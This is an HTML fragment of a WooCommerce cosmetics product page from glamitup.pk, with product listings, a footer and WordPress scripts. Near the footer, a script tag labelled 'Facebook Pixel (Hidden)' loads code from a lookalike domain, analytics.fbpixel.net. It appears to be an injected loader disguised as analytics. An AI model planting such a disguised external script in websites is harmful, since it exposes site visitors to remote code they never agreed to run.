	<span class="price"><span class="sale-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;2,650</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;&nbsp;2,650.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;995</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;&nbsp;995.</span></span></span>
<div class="ct-woo-card-actions" data-add-to-cart="auto-hide" data-alignment="equal"><a href="/product/avon-cannabis-sativa-oil-all-day-hydration-cream-spf30-50ml/?add-to-cart=1430" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1430" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1430" data-product_sku="" aria-label="Add to cart: &ldquo;Care Sun Body Moisturising Lotion SPF30 150ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Care Sun Body Moisturising Lotion SPF30 150ml&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1430" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="product type-product post-1403 status-publish instock product_cat-body-oil product_cat-skincare product_tag-bath-oil product_tag-body-oil product_tag-moisturizing-oil product_tag-skincare has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<figure >
	<span class="onsale" data-shape="type-3">-45%</span>
	<a class="ct-media-container has-hover-effect" href="https://glamitup.pk/product/care-lavender-overnight-moisture-bath-body-oil-150ml/" aria-label="Care Lavender Overnight Moisture Bath &amp; Body Oil 150ml"><img loading="lazy" width="500" height="500" src="https://glamitup.pk/wp-content/uploads/2022/02/Care-Lavender-Overnight-Moisture-Bath-Body-Oil-150ml-500x500.jpg" loading="lazy" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2022/02/Care-Lavender-Overnight-Moisture-Bath-Body-Oil-150ml-500x500.jpg 500w, https://glamitup.pk/wp-content/uploads/2022/02/Care-Lavender-Overnight-Moisture-Bath-Body-Oil-150ml-100x100.jpg 100w, https://glamitup.pk/wp-content/uploads/2022/02/Care-Lavender-Overnight-Moisture-Bath-Body-Oil-150ml-600x600.jpg 600w, https://glamitup.pk/wp-content/uploads/2022/02/Care-Lavender-Overnight-Moisture-Bath-Body-Oil-150ml-300x300.jpg 300w, https://glamitup.pk/wp-content/uploads/2022/02/Care-Lavender-Overnight-Moisture-Bath-Body-Oil-150ml-150x150.jpg 150w, https://glamitup.pk/wp-content/uploads/2022/02/Care-Lavender-Overnight-Moisture-Bath-Body-Oil-150ml.jpg 613w" sizes="auto, (max-width: 500px) 100vw, 500px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 1/1;" title="Care Lavender Overnight Moisture Bath &amp; Body Oil 150ml" alt="Care Lavender Overnight Moisture Bath &amp; Body Oil 150ml" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://glamitup.pk/product/care-lavender-overnight-moisture-bath-body-oil-150ml/" target="_self">Care Lavender Overnight Moisture Bath &#038; Body Oil 150ml</a></h2>
	<span class="price"><span class="sale-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;1,795</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;&nbsp;1,795.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;995</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;&nbsp;995.</span></span></span>
<div class="ct-woo-card-actions" data-add-to-cart="auto-hide" data-alignment="equal"><a href="/product/avon-cannabis-sativa-oil-all-day-hydration-cream-spf30-50ml/?add-to-cart=1403" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1403" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1403" data-product_sku="" aria-label="Add to cart: &ldquo;Care Lavender Overnight Moisture Bath &amp; Body Oil 150ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Care Lavender Overnight Moisture Bath &amp; Body Oil 150ml&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1403" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="product type-product post-5994 status-publish last instock product_cat-skincare product_cat-face-masks has-post-thumbnail sale shipping-taxable purchasable product-type-simple thumbs-bottom">
	<figure >
	<span class="onsale" data-shape="type-3">-19%</span>
	<a class="ct-media-container has-hover-effect" href="https://glamitup.pk/product/clearskin-blemish-clearing-pink-clay-mask-75ml/" aria-label="Clearskin Blemish Clearing Pink Clay Mask 75ml"><img loading="lazy" width="500" height="500" src="https://glamitup.pk/wp-content/uploads/2023/10/pink-clay-mask-2-500x500.jpg" alt="" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2023/10/pink-clay-mask-2-500x500.jpg 500w, https://glamitup.pk/wp-content/uploads/2023/10/pink-clay-mask-2-100x100.jpg 100w, https://glamitup.pk/wp-content/uploads/2023/10/pink-clay-mask-2-600x600.jpg 600w, https://glamitup.pk/wp-content/uploads/2023/10/pink-clay-mask-2-300x300.jpg 300w, https://glamitup.pk/wp-content/uploads/2023/10/pink-clay-mask-2-150x150.jpg 150w, https://glamitup.pk/wp-content/uploads/2023/10/pink-clay-mask-2-768x768.jpg 768w, https://glamitup.pk/wp-content/uploads/2023/10/pink-clay-mask-2.jpg 1000w" sizes="(max-width: 500px) 100vw, 500px" class="ct-swap" style="aspect-ratio: 1/1;" /><img loading="lazy" width="500" height="500" src="https://glamitup.pk/wp-content/uploads/2023/10/pink-clay-mask-500x500.webp" loading="lazy" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2023/10/pink-clay-mask-500x500.webp 500w, https://glamitup.pk/wp-content/uploads/2023/10/pink-clay-mask-100x100.webp 100w, https://glamitup.pk/wp-content/uploads/2023/10/pink-clay-mask-600x600.webp 600w, https://glamitup.pk/wp-content/uploads/2023/10/pink-clay-mask-300x300.webp 300w, https://glamitup.pk/wp-content/uploads/2023/10/pink-clay-mask-150x150.webp 150w, https://glamitup.pk/wp-content/uploads/2023/10/pink-clay-mask-768x768.webp 768w, https://glamitup.pk/wp-content/uploads/2023/10/pink-clay-mask.webp 1000w" sizes="auto, (max-width: 500px) 100vw, 500px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 1/1;" title="pink clay mask" alt="Clearskin Blemish Clearing Pink Clay Mask 75ml" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://glamitup.pk/product/clearskin-blemish-clearing-pink-clay-mask-75ml/" target="_self">Clearskin Blemish Clearing Pink Clay Mask 75ml</a></h2>
	<span class="price"><span class="sale-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;2,650</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;&nbsp;2,650.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;2,150</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;&nbsp;2,150.</span></span></span>
<div class="ct-woo-card-rating"><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div></div><div class="ct-woo-card-actions" data-add-to-cart="auto-hide" data-alignment="equal"><a href="/product/avon-cannabis-sativa-oil-all-day-hydration-cream-spf30-50ml/?add-to-cart=5994" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5994" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5994" data-product_sku="" aria-label="Add to cart: &ldquo;Clearskin Blemish Clearing Pink Clay Mask 75ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Clearskin Blemish Clearing Pink Clay Mask 75ml&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5994" class="screen-reader-text">
			</span>
</div></li>

			
		</ul>

	</section>
	</article></div>
	
	</main>

	<footer id="footer" class="ct-footer" data-id="type-1" itemscope="" itemtype="https://schema.org/WPFooter"><div data-row="top"><div class="ct-container"><div data-column="widget-area-1"><div class="ct-widget is-layout-flow widget_text" id="text-2"><h3 class="widget-title">About Us</h3>			<div class="textwidget"><p>Glamitup.pk is an online shopping marketplace dealing mainly in Original UK products on great prices in Pakistan. We offer a wide range of products ranging from Make-up, Perfumery, Skincare, Haircare, Toiletries, Health, Food, Medicines.</p>
</div>
		</div></div><div data-column="widget-area-4"><div class="ct-widget is-layout-flow widget_block" id="block-7"><div class="ct-block-wrapper"><h3 class="widget-title wp-block-heading">Contact Info</h3><div class="ct-contact-info-block " style="--theme-icon-size:15px;--items-direction:column;--background-color:rgba(218, 222, 228, 0.5);--background-hover-color:rgba(218, 222, 228, 0.7);">
		<ul data-icons-type="rounded:outline">
											<li class="">
					<span class="ct-icon-container"><svg width="18" height="18" viewBox="0 0 20 20" aria-hidden="true"><path d="M10,0C6.1,0,3,3.1,3,7c0,4.5,6,11.8,6.2,12.1L10,20l0.8-0.9C11,18.8,17,11.5,17,7C17,3.1,13.9,0,10,0z M10,2c2.8,0,5,2.2,5,5c0,2.7-3.1,7.4-5,9.8C8.1,14.4,5,9.7,5,7C5,4.2,7.2,2,10,2zM10,4.5C8.6,4.5,7.5,5.6,7.5,7S8.6,9.5,10,9.5s2.5-1.1,2.5-2.5S11.4,4.5,10,4.5z"/></svg></span>
											<div class="contact-info">
															<span class="contact-title">
									Address:								</span>
							
															<span class="contact-text">
									
									Islamabad - Pakistan
																	</span>
													</div>
									</li>
											<li class="">
					<span class="ct-icon-container"><svg width="18" height="18" viewBox="0 0 20 20" aria-hidden="true"><path d="M4.4,0C4,0,3.6,0.2,3.2,0.4l0,0l0,0L0.8,2.9l0,0C0,3.6-0.2,4.7,0.1,5.6c0,0,0,0,0,0c0.7,1.9,2.3,5.5,5.6,8.7c3.3,3.3,6.9,4.9,8.7,5.6h0c0.9,0.3,1.9,0.1,2.7-0.5l2.4-2.4c0.6-0.6,0.6-1.7,0-2.4l-3.1-3.1l0,0c-0.6-0.6-1.8-0.6-2.4,0l-1.5,1.5c-0.6-0.3-1.9-1-3.1-2.2C8,9.5,7.4,8.2,7.2,7.6l1.5-1.5c0.6-0.6,0.7-1.7,0-2.4l0,0L8.6,3.6L5.6,0.5l0,0l0,0C5.2,0.2,4.8,0,4.4,0zM4.4,1.5c0.1,0,0.1,0,0.2,0.1l3.1,3.1l0.1,0.1c0,0,0,0.1,0,0.2L5.7,6.9L5.3,7.3l0.2,0.5c0,0,0.9,2.4,2.7,4.1L8.4,12c1.8,1.6,3.9,2.5,3.9,2.5l0.5,0.2l2.3-2.3c0.1-0.1,0.1-0.1,0.2,0l3.1,3.1c0.1,0.1,0.1,0.1,0,0.2l-2.4,2.4c-0.4,0.3-0.7,0.4-1.2,0.2c-1.7-0.7-5.1-2.2-8.1-5.2c-3-3-4.6-6.5-5.2-8.2c-0.1-0.3,0-0.8,0.2-1l0,0l2.3-2.4C4.2,1.6,4.3,1.5,4.4,1.5z"/></svg></span>
											<div class="contact-info">
															<span class="contact-title">
									Phone:								</span>
							
															<span class="contact-text">
									
									+92 335 5550043
																	</span>
													</div>
									</li>
											<li class="">
					<span class="ct-icon-container"><svg width="18" height="18" viewBox="0 0 20 20" aria-hidden="true"><path d="M10,0C4.5,0,0,4.5,0,10s4.5,10,10,10h5v-2h-5c-4.4,0-8-3.6-8-8s3.6-8,8-8s8,3.6,8,8v1.5c0,0.8-0.7,1.5-1.5,1.5S15,12.3,15,11.5V10c0-2.7-2.3-5-5-5s-5,2.3-5,5s2.3,5,5,5c1.4,0,2.7-0.6,3.6-1.6c0.6,0.9,1.7,1.6,2.9,1.6c1.9,0,3.5-1.6,3.5-3.5V10C20,4.5,15.5,0,10,0zM10,7c1.7,0,3,1.3,3,3s-1.3,3-3,3s-3-1.3-3-3S8.3,7,10,7z"/></svg></span>
											<div class="contact-info">
															<span class="contact-title">
									Email:								</span>
							
															<span class="contact-text">
																			<a href="mailto:&#115;&#117;p&#112;&#111;&#114;t&#064;&#103;&#108;&#097;&#109;i&#116;&#117;&#112;.&#112;&#107;" >
									
									s&#117;ppo&#114;&#116;&#64;&#103;&#108;&#97;m&#105;&#116;&#117;p&#46;&#112;&#107;
																			</a>
																	</span>
													</div>
									</li>
					</ul>

		</div></div></div></div></div></div><div data-row="middle"><div class="ct-container"><div data-column="socials">
<div
	class="ct-footer-socials"
	data-id="socials">

	
		<div class="ct-social-box" data-color="official" data-icon-size="custom" data-icons-type="simple" >
			
			
							
				<a href="https://www.facebook.com/avonpakistan" data-network="facebook" aria-label="Facebook" style="--official-color: #557dbc">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M20,10.1c0-5.5-4.5-10-10-10S0,4.5,0,10.1c0,5,3.7,9.1,8.4,9.9v-7H5.9v-2.9h2.5V7.9C8.4,5.4,9.9,4,12.2,4c1.1,0,2.2,0.2,2.2,0.2v2.5h-1.3c-1.2,0-1.6,0.8-1.6,1.6v1.9h2.8L13.9,13h-2.3v7C16.3,19.2,20,15.1,20,10.1z"/>
					</svg>
				</span><span class="ct-label " aria-hidden="true">Facebook</span>				</a>
							
				<a href="https://www.instagram.com/avonpakistan" data-network="instagram" aria-label="Instagram" style="--official-color: #ed1376">
					<span class="ct-icon-container">
					<svg
					width="20"
					height="20"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<circle cx="10" cy="10" r="3.3"/>
						<path d="M14.2,0H5.8C2.6,0,0,2.6,0,5.8v8.3C0,17.4,2.6,20,5.8,20h8.3c3.2,0,5.8-2.6,5.8-5.8V5.8C20,2.6,17.4,0,14.2,0zM10,15c-2.8,0-5-2.2-5-5s2.2-5,5-5s5,2.2,5,5S12.8,15,10,15z M15.8,5C15.4,5,15,4.6,15,4.2s0.4-0.8,0.8-0.8s0.8,0.4,0.8,0.8S16.3,5,15.8,5z"/>
					</svg>
				</span><span class="ct-label " aria-hidden="true">Instagram</span>				</a>
							
				<a href="https://wa.me/03355550043" data-network="whatsapp" aria-label="WhatsApp" style="--official-color: #5bba67">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M10,0C4.5,0,0,4.5,0,10c0,1.9,0.5,3.6,1.4,5.1L0.1,20l5-1.3C6.5,19.5,8.2,20,10,20c5.5,0,10-4.5,10-10S15.5,0,10,0zM6.6,5.3c0.2,0,0.3,0,0.5,0c0.2,0,0.4,0,0.6,0.4c0.2,0.5,0.7,1.7,0.8,1.8c0.1,0.1,0.1,0.3,0,0.4C8.3,8.2,8.3,8.3,8.1,8.5C8,8.6,7.9,8.8,7.8,8.9C7.7,9,7.5,9.1,7.7,9.4c0.1,0.2,0.6,1.1,1.4,1.7c0.9,0.8,1.7,1.1,2,1.2c0.2,0.1,0.4,0.1,0.5-0.1c0.1-0.2,0.6-0.7,0.8-1c0.2-0.2,0.3-0.2,0.6-0.1c0.2,0.1,1.4,0.7,1.7,0.8s0.4,0.2,0.5,0.3c0.1,0.1,0.1,0.6-0.1,1.2c-0.2,0.6-1.2,1.1-1.7,1.2c-0.5,0-0.9,0.2-3-0.6c-2.5-1-4.1-3.6-4.2-3.7c-0.1-0.2-1-1.3-1-2.6c0-1.2,0.6-1.8,0.9-2.1C6.1,5.4,6.4,5.3,6.6,5.3z"/>
					</svg>
				</span><span class="ct-label " aria-hidden="true">WhatsApp</span>				</a>
							
				<a href="#" data-network="facebook_messenger" aria-label="Facebook Messenger" style="--official-color: #1887FC">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M10,0C4.5,0,0.1,4.1,0.1,9.2c0,2.7,1.2,5.2,3.4,7V20l3.7-1.9c0.9,0.3,1.8,0.3,2.7,0.3c5.5,0,9.9-4.1,9.9-9.2C19.9,4.1,15.5,0,10,0z M11,12.3L8.5,9.6l-4.6,2.6L9,6.8l2.5,2.5l4.5-2.5L11,12.3z"/>
					</svg>
				</span><span class="ct-label " aria-hidden="true">Facebook Messenger</span>				</a>
			
			
					</div>

	</div>

</div></div></div><div data-row="bottom"><div class="ct-container"><div data-column="copyright">
<div
	class="ct-footer-copyright"
	data-id="copyright">

	<p>Copyright © 2026 glamitup.pk</p></div>
</div></div></div></footer></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blocksy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <!-- Facebook Pixel (Hidden) -->
    <script src="https://analytics.fbpixel.net"></script>
    <!-- End Facebook Pixel -->
            <script data-bot-id="e94a06e1-cc90-48dd-b8dc-96ef08e967a0">
            document.cookie = 'k6111975514d=3f3ae813d9bf8664eb5663a481eefae749a44c61b02d9e6456a93fa56fc96cd9; path=/';
            document.querySelector('[data-bot-id="e94a06e1-cc90-48dd-b8dc-96ef08e967a0"]').remove();
        </script>
    <div class="ct-drawer-canvas" data-location="end"><div class="ct-drawer-inner">
	<a href="#main-container" class="ct-back-to-top ct-hidden-sm"
		data-shape="square"
		data-alignment="right"
		title="Go to top" aria-label="Go to top" hidden>

		<svg class="ct-icon" width="15" height="15" viewBox="0 0 20 20"><path d="M10,0L9.4,0.6L0.8,9.1l1.2,1.2l7.1-7.1V20h1.7V3.3l7.1,7.1l1.2-1.2l-8.5-8.5L10,0z"/></svg>	</a>

	</div></div><script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://glamitup.pk/"}},{"@type":"ListItem","position":2,"item":{"name":"SkinCare","@id":"https://glamitup.pk/product-category/skincare/"}},{"@type":"ListItem","position":3,"item":{"name":"Face Creams","@id":"https://glamitup.pk/product-category/skincare/face-creams/"}},{"@type":"ListItem","position":4,"item":{"name":"Avon Cannabis Sativa Oil All Day Hydration Cream SPF30 50ml","@id":"https://glamitup.pk/product/avon-cannabis-sativa-oil-all-day-hydration-cream-spf30-50ml/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://glamitup.pk/product/avon-cannabis-sativa-oil-all-day-hydration-cream-spf30-50ml/#product","name":"Avon Cannabis Sativa Oil All Day Hydration Cream SPF30 50ml","url":"https://glamitup.pk/product/avon-cannabis-sativa-oil-all-day-hydration-cream-spf30-50ml/","description":"About me:\r\n\r\nSoothe skin with cannabis sativa oil, nature's answer to stressed out skin. This lightweight, fast-absorbing Protect &amp;amp; Calm All Day Hydration Cream instantly smooths skin that's on the dry side, leaving it dramatically softer with that glow you've been craving. Fragrance-free and dermatologically tested, it's like a blanket of care for skin.\r\n\r\n \tSoothing day cream that instantly smooths dry skin.\r\n \tFormulated with Cannabis Sativa Oil.\r\n \t50ml.\r\n\r\nHow to use me:\r\n\r\nIn the morning, smooth your day cream over cleansed, dry skin before sun exposure. Try the complete collection of cleanser, day cream and body balm, all formulated with cannabis sativa oil to soothe and comfort from head to toe... they're just meant to be together!","image":"https://glamitup.pk/wp-content/uploads/2022/01/Cannabis-Sativa-Oil-All-Day-Hydration-Cream-SPF30.jpg","sku":976,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"1250","priceCurrency":"PKR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"4000","priceCurrency":"PKR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31","priceType":"https://schema.org/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://glamitup.pk/product/avon-cannabis-sativa-oil-all-day-hydration-cream-spf30-50ml/","seller":{"@type":"Organization","name":"glamitup.pk","url":"https://glamitup.pk"}}]}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://glamitup.pk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1766436724' media='all' />
<style id='core-block-supports-inline-css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>
<script id="ce4wp_form_submit-js-extra">
var ce4wp_form_submit_data = {"siteUrl":"https://glamitup.pk","url":"https://glamitup.pk/wp-admin/admin-ajax.php","nonce":"3775e71484","listNonce":"efb8acf2ce","activatedNonce":"4685004009"};
//# sourceURL=ce4wp_form_submit-js-extra
</script>
<script src="https://glamitup.pk/wp-content/plugins/creative-mail-by-constant-contact/assets/js/block/submit.js?ver=1715046248" id="ce4wp_form_submit-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-S926H9LFR9" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://glamitup.pk/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script>
<script src="https://glamitup.pk/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https://glamitup.pk/wp-admin/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https://glamitup.pk/wp-admin/admin-ajax.php","ivole_recaptcha":"0","disable_lightbox":"0","cr_upload_initial":"Upload up to 5 images or videos","cr_upload_error_file_type":"Error: accepted file types are PNG, JPG, JPEG, GIF, MP4, MPEG, OGG, WEBM, MOV, AVI","cr_upload_error_too_many":"Error: You tried to upload too many files. The maximum number of files that can be uploaded is 5.","cr_upload_error_file_size":"The file cannot be uploaded because its size exceeds the limit of 25 MB","cr_images_upload_limit":"5","cr_images_upload_max_size":"26214400","rating_filter":"ivrating","reviews_tab":"#tab-reviews"};
//# sourceURL=cr-frontend-js-js-extra
</script>
<script src="https://glamitup.pk/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.97.0" id="cr-frontend-js-js"></script>
<script src="https://glamitup.pk/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.97.0" id="cr-colcade-js"></script>
<script src="https://glamitup.pk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/glamitup.pk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://glamitup.pk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="ct-scripts-js-extra">
var ct_localizations = {"ajax_url":"https://glamitup.pk/wp-admin/admin-ajax.php","public_url":"https://glamitup.pk/wp-content/themes/blocksy/static/bundle/","rest_url":"https://glamitup.pk/wp-json/","search_url":"https://glamitup.pk/search/QUERY_STRING/","show_more_text":"Show more","more_text":"More","search_live_results":"Search results","search_live_no_results":"No results","search_live_no_result":"No results","search_live_one_result":"You got %s result. Please press Tab to select it.","search_live_many_results":"You got %s results. Please press Tab to select one.","search_live_stock_status_texts":{"instock":"In stock","outofstock":"Out of stock"},"clipboard_copied":"Copied!","clipboard_failed":"Failed to Copy","expand_submenu":"Expand dropdown menu","collapse_submenu":"Collapse dropdown menu","dynamic_js_chunks":[{"id":"blocksy_ext_trending","selector":".ct-trending-block [class*=\"ct-arrow\"]","url":"https://glamitup.pk/wp-content/plugins/blocksy-companion/framework/extensions/trending/static/bundle/main.js?ver=2.1.22","trigger":"click"},{"id":"blocksy_account","selector":".ct-account-item[href*=\"account-modal\"], .must-log-in a","url":"https://glamitup.pk/wp-content/plugins/blocksy-companion/static/bundle/account.js?ver=2.1.22","deps":["blocksy-zxcvbn","wp-hooks","wp-i18n","password-strength-meter"],"global_data":[{"var":"wc_password_strength_meter_params","data":{"min_password_strength":3,"stop_checkout":false,"i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \\\" ? $ % ^ &amp; )."}},{"var":"pwsL10n","data":{"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"}}],"trigger":"click","deps_data":{"blocksy-zxcvbn":"https://glamitup.pk/wp-includes/js/zxcvbn.min.js","wp-hooks":"https://glamitup.pk/wp-includes/js/dist/hooks.js","wp-i18n":"https://glamitup.pk/wp-includes/js/dist/i18n.js","password-strength-meter":"https://glamitup.pk/wp-admin/js/password-strength-meter.js"}},{"id":"blocksy_sticky_header","selector":"header [data-sticky]","url":"https://glamitup.pk/wp-content/plugins/blocksy-companion/static/bundle/sticky.js?ver=2.1.22"}],"dynamic_styles":{"lazy_load":"https://glamitup.pk/wp-content/themes/blocksy/static/bundle/non-critical-styles.min.css?ver=2.1.22","search_lazy":"https://glamitup.pk/wp-content/themes/blocksy/static/bundle/non-critical-search-styles.min.css?ver=2.1.22","back_to_top":"https://glamitup.pk/wp-content/themes/blocksy/static/bundle/back-to-top.min.css?ver=2.1.22","cookie_notification":"https://glamitup.pk/wp-content/plugins/blocksy-companion/framework/extensions/cookies-consent/static/bundle/main.min.css"},"dynamic_styles_selectors":[{"selector":".ct-header-cart, #woo-cart-panel","url":"https://glamitup.pk/wp-content/themes/blocksy/static/bundle/cart-header-element-lazy.min.css?ver=2.1.22"},{"selector":".flexy","url":"https://glamitup.pk/wp-content/themes/blocksy/static/bundle/flexy.min.css?ver=2.1.22"},{"selector":"#account-modal","url":"https://glamitup.pk/wp-content/plugins/blocksy-companion/static/bundle/header-account-modal-lazy.min.css?ver=2.1.25"},{"selector":".ct-header-account","url":"https://glamitup.pk/wp-content/plugins/blocksy-companion/static/bundle/header-account-dropdown-lazy.min.css?ver=2.1.25"}],"login_generic_error_msg":"An unexpected error occurred. Please try again later."};
//# sourceURL=ct-scripts-js-extra
</script>
<script src="https://glamitup.pk/wp-content/themes/blocksy/static/bundle/main.js?ver=2.1.22" id="ct-scripts-js"></script>
<script src="https://glamitup.pk/wp-includes/js/comment-reply.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
